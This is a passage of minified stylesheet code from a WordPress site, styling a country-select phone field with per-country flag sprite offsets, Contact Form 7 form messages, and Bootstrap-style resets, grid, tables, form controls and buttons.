15px}.iti-flag{background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags@2x.png)}}.iti-flag.np{background-color:transparent}.country-select{position:relative}.country-select *{-webkit-box-sizing:border-box;box-sizing:border-box}.country-select .hide{display:none}.country-select .v-hide{visibility:hidden}.country-select input,.country-select input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.country-select .flag-dropdown{position:absolute;top:0;bottom:0;right:0;padding:1px}.country-select .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.country-select .selected-flag .flag{position:absolute;top:0;bottom:0;margin:auto}.country-select .selected-flag .arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.country-select .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.country-select ul.country-list{list-style:none;padding:0;margin:0}.country-select .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll}.country-select .country-list .flag{display:inline-block;width:20px;margin-right:6px}@media (max-width:500px){.country-select .country-list{white-space:normal}}.country-select .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc;list-style:none}.country-select .country-list .country{padding:5px 10px}.country-select .country-list li.country{list-style:none}.country-select .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.country-select .country-list .country-name,.country-select .country-list .flag{vertical-align:middle}.country-select.inside input,.country-select.inside input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.country-select.inside .flag-dropdown{right:auto;left:0}.country-select.inside .selected-flag{width:46px}.country-select.inside .flag-dropdown:hover{cursor:pointer}.country-select.inside .flag-dropdown:hover .selected-flag{background-color:rgba(0,0,0,.05)}.country-select.inside input[disabled]+.flag-dropdown:hover,.country-select.inside input[readonly]+.flag-dropdown:hover{cursor:default}.country-select.inside input[disabled]+.flag-dropdown:hover .selected-flag,.country-select.inside input[readonly]+.flag-dropdown:hover .selected-flag{background-color:transparent}.country-select .flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0;width:20px}.country-select .flag.be{width:18px}.country-select .flag.ch{width:15px}.country-select .flag.mc{width:19px}.country-select .flag.ne{width:18px}.country-select .flag.np{width:13px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.country-select .flag{background-image:url(https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/img/flags@2x.png);background-size:5630px 15px}}.country-select .flag.ad{height:14px;background-position:-22px 0}.country-select .flag.ae{height:10px;background-position:-44px 0}.country-select .flag.af{height:14px;background-position:-66px 0}.country-select .flag.ag{height:14px;background-position:-88px 0}.country-select .flag.ai{height:10px;background-position:-110px 0}.country-select .flag.al{height:15px;background-position:-132px 0}.country-select .flag.am{height:10px;background-position:-154px 0}.country-select .flag.ao{height:14px;background-position:-176px 0}.country-select .flag.ar{height:13px;background-position:-220px 0}.country-select .flag.as{height:10px;background-position:-242px 0}.country-select .flag.at{height:14px;background-position:-264px 0}.country-select .flag.au{height:10px;background-position:-286px 0}.country-select .flag.aw{height:14px;background-position:-308px 0}.country-select .flag.ax{height:13px;background-position:-330px 0}.country-select .flag.az{height:10px;background-position:-352px 0}.country-select .flag.ba{height:10px;background-position:-374px 0}.country-select .flag.bb{height:14px;background-position:-396px 0}.country-select .flag.bd{height:12px;background-position:-418px 0}.country-select .flag.be{height:15px;background-position:-440px 0}.country-select .flag.bf{height:14px;background-position:-460px 0}.country-select .flag.bg{height:12px;background-position:-482px 0}.country-select .flag.bh{height:12px;background-position:-504px 0}.country-select .flag.bi{height:12px;background-position:-526px 0}.country-select .flag.bj{height:14px;background-position:-548px 0}.country-select .flag.bl{height:14px;background-position:-570px 0}.country-select .flag.bm{height:10px;background-position:-592px 0}.country-select .flag.bn{height:10px;background-position:-614px 0}.country-select .flag.bo{height:14px;background-position:-636px 0}.country-select .flag.bq{height:14px;background-position:-658px 0}.country-select .flag.br{height:14px;background-position:-680px 0}.country-select .flag.bs{height:10px;background-position:-702px 0}.country-select .flag.bt{height:14px;background-position:-724px 0}.country-select .flag.bw{height:14px;background-position:-768px 0}.country-select .flag.by{height:10px;background-position:-790px 0}.country-select .flag.bz{height:14px;background-position:-812px 0}.country-select .flag.ca{height:10px;background-position:-834px 0}.country-select .flag.cc{height:10px;background-position:-856px 0}.country-select .flag.cd{height:15px;background-position:-878px 0}.country-select .flag.cf{height:14px;background-position:-900px 0}.country-select .flag.cg{height:14px;background-position:-922px 0}.country-select .flag.ch{height:15px;background-position:-944px 0}.country-select .flag.ci{height:14px;background-position:-961px 0}.country-select .flag.ck{height:10px;background-position:-983px 0}.country-select .flag.cl{height:14px;background-position:-1005px 0}.country-select .flag.cm{height:14px;background-position:-1027px 0}.country-select .flag.cn{height:14px;background-position:-1049px 0}.country-select .flag.co{height:14px;background-position:-1071px 0}.country-select .flag.cr{height:12px;background-position:-1115px 0}.country-select .flag.cu{height:10px;background-position:-1137px 0}.country-select .flag.cv{height:12px;background-position:-1159px 0}.country-select .flag.cw{height:14px;background-position:-1181px 0}.country-select .flag.cx{height:10px;background-position:-1203px 0}.country-select .flag.cy{height:13px;background-position:-1225px 0}.country-select .flag.cz{height:14px;background-position:-1247px 0}.country-select .flag.de{height:12px;background-position:-1269px 0}.country-select .flag.dj{height:14px;background-position:-1313px 0}.country-select .flag.dk{height:15px;background-position:-1335px 0}.country-select .flag.dm{height:10px;background-position:-1357px 0}.country-select .flag.do{height:13px;background-position:-1379px 0}.country-select .flag.dz{height:14px;background-position:-1401px 0}.country-select .flag.ec{height:14px;background-position:-1445px 0}.country-select .flag.ee{height:13px;background-position:-1467px 0}.country-select .flag.eg{height:14px;background-position:-1489px 0}.country-select .flag.eh{height:10px;background-position:-1511px 0}.country-select .flag.er{height:10px;background-position:-1533px 0}.country-select .flag.es{height:14px;background-position:-1555px 0}.country-select .flag.et{height:10px;background-position:-1577px 0}.country-select .flag.fi{height:12px;background-position:-1621px 0}.country-select .flag.fj{height:10px;background-position:-1643px 0}.country-select .flag.fk{height:10px;background-position:-1665px 0}.country-select .flag.fm{height:11px;background-position:-1687px 0}.country-select .flag.fo{height:15px;background-position:-1709px 0}.country-select .flag.fr{height:14px;background-position:-1731px 0}.country-select .flag.ga{height:15px;background-position:-1753px 0}.country-select .flag.gb{height:10px;background-position:-1775px 0}.country-select .flag.gd{height:12px;background-position:-1797px 0}.country-select .flag.ge{height:14px;background-position:-1819px 0}.country-select .flag.gf{height:14px;background-position:-1841px 0}.country-select .flag.gg{height:14px;background-position:-1863px 0}.country-select .flag.gh{height:14px;background-position:-1885px 0}.country-select .flag.gi{height:10px;background-position:-1907px 0}.country-select .flag.gl{height:14px;background-position:-1929px 0}.country-select .flag.gm{height:14px;background-position:-1951px 0}.country-select .flag.gn{height:14px;background-position:-1973px 0}.country-select .flag.gp{height:14px;background-position:-1995px 0}.country-select .flag.gq{height:14px;background-position:-2017px 0}.country-select .flag.gr{height:14px;background-position:-2039px 0}.country-select .flag.gs{height:10px;background-position:-2061px 0}.country-select .flag.gt{height:13px;background-position:-2083px 0}.country-select .flag.gu{height:11px;background-position:-2105px 0}.country-select .flag.gw{height:10px;background-position:-2127px 0}.country-select .flag.gy{height:12px;background-position:-2149px 0}.country-select .flag.hk{height:14px;background-position:-2171px 0}.country-select .flag.hn{height:10px;background-position:-2215px 0}.country-select .flag.hr{height:10px;background-position:-2237px 0}.country-select .flag.ht{height:12px;background-position:-2259px 0}.country-select .flag.hu{height:10px;background-position:-2281px 0}.country-select .flag.id{height:14px;background-position:-2325px 0}.country-select .flag.ie{height:10px;background-position:-2347px 0}.country-select .flag.il{height:15px;background-position:-2369px 0}.country-select .flag.im{height:10px;background-position:-2391px 0}.country-select .flag.in{height:14px;background-position:-2413px 0}.country-select .flag.io{height:10px;background-position:-2435px 0}.country-select .flag.iq{height:14px;background-position:-2457px 0}.country-select .flag.ir{height:12px;background-position:-2479px 0}.country-select .flag.is{height:15px;background-position:-2501px 0}.country-select .flag.it{height:14px;background-position:-2523px 0}.country-select .flag.je{height:12px;background-position:-2545px 0}.country-select .flag.jm{height:10px;background-position:-2567px 0}.country-select .flag.jo{height:10px;background-position:-2589px 0}.country-select .flag.jp{height:14px;background-position:-2611px 0}.country-select .flag.ke{height:14px;background-position:-2633px 0}.country-select .flag.kg{height:12px;background-position:-2655px 0}.country-select .flag.kh{height:13px;background-position:-2677px 0}.country-select .flag.ki{height:10px;background-position:-2699px 0}.country-select .flag.km{height:12px;background-position:-2721px 0}.country-select .flag.kn{height:14px;background-position:-2743px 0}.country-select .flag.kp{height:10px;background-position:-2765px 0}.country-select .flag.kr{height:14px;background-position:-2787px 0}.country-select .flag.kw{height:10px;background-position:-2809px 0}.country-select .flag.ky{height:10px;background-position:-2831px 0}.country-select .flag.kz{height:10px;background-position:-2853px 0}.country-select .flag.la{height:14px;background-position:-2875px 0}.country-select .flag.lb{height:14px;background-position:-2897px 0}.country-select .flag.lc{height:10px;background-position:-2919px 0}.country-select .flag.li{height:12px;background-position:-2941px 0}.country-select .flag.lk{height:10px;background-position:-2963px 0}.country-select .flag.lr{height:11px;background-position:-2985px 0}.country-select .flag.ls{height:14px;background-position:-3007px 0}.country-select .flag.lt{height:12px;background-position:-3029px 0}.country-select .flag.lu{height:12px;background-position:-3051px 0}.country-select .flag.lv{height:10px;background-position:-3073px 0}.country-select .flag.ly{height:10px;background-position:-3095px 0}.country-select .flag.ma{height:14px;background-position:-3117px 0}.country-select .flag.mc{height:15px;background-position:-3139px 0}.country-select .flag.md{height:10px;background-position:-3160px 0}.country-select .flag.me{height:10px;background-position:-3182px 0}.country-select .flag.mf{height:14px;background-position:-3204px 0}.country-select .flag.mg{height:14px;background-position:-3226px 0}.country-select .flag.mh{height:11px;background-position:-3248px 0}.country-select .flag.mk{height:10px;background-position:-3270px 0}.country-select .flag.ml{height:14px;background-position:-3292px 0}.country-select .flag.mm{height:14px;background-position:-3314px 0}.country-select .flag.mn{height:10px;background-position:-3336px 0}.country-select .flag.mo{height:14px;background-position:-3358px 0}.country-select .flag.mp{height:10px;background-position:-3380px 0}.country-select .flag.mq{height:14px;background-position:-3402px 0}.country-select .flag.mr{height:14px;background-position:-3424px 0}.country-select .flag.ms{height:10px;background-position:-3446px 0}.country-select .flag.mt{height:14px;background-position:-3468px 0}.country-select .flag.mu{height:14px;background-position:-3490px 0}.country-select .flag.mv{height:14px;background-position:-3512px 0}.country-select .flag.mw{height:14px;background-position:-3534px 0}.country-select .flag.mx{height:12px;background-position:-3556px 0}.country-select .flag.my{height:10px;background-position:-3578px 0}.country-select .flag.mz{height:14px;background-position:-3600px 0}.country-select .flag.na{height:14px;background-position:-3622px 0}.country-select .flag.nc{height:10px;background-position:-3644px 0}.country-select .flag.ne{height:15px;background-position:-3666px 0}.country-select .flag.nf{height:10px;background-position:-3686px 0}.country-select .flag.ng{height:10px;background-position:-3708px 0}.country-select .flag.ni{height:12px;background-position:-3730px 0}.country-select .flag.nl{height:14px;background-position:-3752px 0}.country-select .flag.no{height:15px;background-position:-3774px 0}.country-select .flag.np{height:15px;background-position:-3796px 0;background-color:transparent}.country-select .flag.nr{height:10px;background-position:-3811px 0}.country-select .flag.nu{height:10px;background-position:-3833px 0}.country-select .flag.nz{height:10px;background-position:-3855px 0}.country-select .flag.om{height:10px;background-position:-3877px 0}.country-select .flag.pa{height:14px;background-position:-3899px 0}.country-select .flag.pe{height:14px;background-position:-3921px 0}.country-select .flag.pf{height:14px;background-position:-3943px 0}.country-select .flag.pg{height:15px;background-position:-3965px 0}.country-select .flag.ph{height:10px;background-position:-3987px 0}.country-select .flag.pk{height:14px;background-position:-4009px 0}.country-select .flag.pl{height:13px;background-position:-4031px 0}.country-select .flag.pm{height:14px;background-position:-4053px 0}.country-select .flag.pn{height:10px;background-position:-4075px 0}.country-select .flag.pr{height:14px;background-position:-4097px 0}.country-select .flag.ps{height:10px;background-position:-4119px 0}.country-select .flag.pt{height:14px;background-position:-4141px 0}.country-select .flag.pw{height:13px;background-position:-4163px 0}.country-select .flag.py{height:11px;background-position:-4185px 0}.country-select .flag.qa{height:8px;background-position:-4207px 0}.country-select .flag.re{height:14px;background-position:-4229px 0}.country-select .flag.ro{height:14px;background-position:-4251px 0}.country-select .flag.rs{height:14px;background-position:-4273px 0}.country-select .flag.ru{height:14px;background-position:-4295px 0}.country-select .flag.rw{height:14px;background-position:-4317px 0}.country-select .flag.sa{height:14px;background-position:-4339px 0}.country-select .flag.sb{height:10px;background-position:-4361px 0}.country-select .flag.sc{height:10px;background-position:-4383px 0}.country-select .flag.sd{height:10px;background-position:-4405px 0}.country-select .flag.se{height:13px;background-position:-4427px 0}.country-select .flag.sg{height:14px;background-position:-4449px 0}.country-select .flag.sh{height:10px;background-position:-4471px 0}.country-select .flag.si{height:10px;background-position:-4493px 0}.country-select .flag.sj{height:15px;background-position:-4515px 0}.country-select .flag.sk{height:14px;background-position:-4537px 0}.country-select .flag.sl{height:14px;background-position:-4559px 0}.country-select .flag.sm{height:15px;background-position:-4581px 0}.country-select .flag.sn{height:14px;background-position:-4603px 0}.country-select .flag.so{height:14px;background-position:-4625px 0}.country-select .flag.sr{height:14px;background-position:-4647px 0}.country-select .flag.ss{height:10px;background-position:-4669px 0}.country-select .flag.st{height:10px;background-position:-4691px 0}.country-select .flag.sv{height:12px;background-position:-4713px 0}.country-select .flag.sx{height:14px;background-position:-4735px 0}.country-select .flag.sy{height:14px;background-position:-4757px 0}.country-select .flag.sz{height:14px;background-position:-4779px 0}.country-select .flag.tc{height:10px;background-position:-4823px 0}.country-select .flag.td{height:14px;background-position:-4845px 0}.country-select .flag.tg{height:13px;background-position:-4889px 0}.country-select .flag.th{height:14px;background-position:-4911px 0}.country-select .flag.tj{height:10px;background-position:-4933px 0}.country-select .flag.tk{height:10px;background-position:-4955px 0}.country-select .flag.tl{height:10px;background-position:-4977px 0}.country-select .flag.tm{height:14px;background-position:-4999px 0}.country-select .flag.tn{height:14px;background-position:-5021px 0}.country-select .flag.to{height:10px;background-position:-5043px 0}.country-select .flag.tr{height:14px;background-position:-5065px 0}.country-select .flag.tt{height:12px;background-position:-5087px 0}.country-select .flag.tv{height:10px;background-position:-5109px 0}.country-select .flag.tw{height:14px;background-position:-5131px 0}.country-select .flag.tz{height:14px;background-position:-5153px 0}.country-select .flag.ua{height:14px;background-position:-5175px 0}.country-select .flag.ug{height:14px;background-position:-5197px 0}.country-select .flag.um{height:11px;background-position:-5219px 0}.country-select .flag.us{height:11px;background-position:-5241px 0}.country-select .flag.uy{height:14px;background-position:-5263px 0}.country-select .flag.uz{height:10px;background-position:-5285px 0}.country-select .flag.va{width:15px;height:15px;background-position:-5307px 0}.country-select .flag.vc{height:14px;background-position:-5324px 0}.country-select .flag.ve{height:14px;background-position:-5346px 0}.country-select .flag.vg{height:10px;background-position:-5368px 0}.country-select .flag.vi{height:14px;background-position:-5390px 0}.country-select .flag.vn{height:14px;background-position:-5412px 0}.country-select .flag.vu{height:12px;background-position:-5434px 0}.country-select .flag.wf{height:14px;background-position:-5456px 0}.country-select .flag.ws{height:10px;background-position:-5478px 0}.country-select .flag.xk{height:15px;background-position:-5500px 0}.country-select .flag.ye{height:14px;background-position:-5522px 0}.country-select .flag.yt{height:14px;background-position:-5544px 0}.country-select .flag.za{height:14px;background-position:-5566px 0}.country-select .flag.zm{height:14px;background-position:-5588px 0}.country-select .flag.zw{height:10px;background-position:-5610px 0}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{margin:.67em 0;font-size:2em}small{font-size:80%}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-ok:before{content:"\e013"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#191919;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h2,h1,h2,h3,h4,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h2 small,h1 small,h2 small,h3 small,h4 small,h5 small{font-weight:400;line-height:1;color:#777}.h2,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h2 small,h1 small,h2 small,h3 small{font-size:65%}h4,h5{margin-top:10px;margin-bottom:10px}h4 small,h5 small{font-size:75%}h1{font-size:36px}.h2,h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}p{margin:0 0 10px}small{font-size:85%}.text-right{text-align:right}.text-center{text-align:center}.text-muted{color:#777}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dd{line-height:1.42857143}dd{margin-left:0}code,pre{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-2,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-6,.col-xs-12,.col-xs-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12,.col-xs-8{float:left}.col-xs-12{width:100%}.col-xs-8{width:66.66666667%}@media (min-width:768px){.col-sm-12,.col-sm-6{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}.navbar-header{float:left}}@media (min-width:992px){.col-md-2,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] 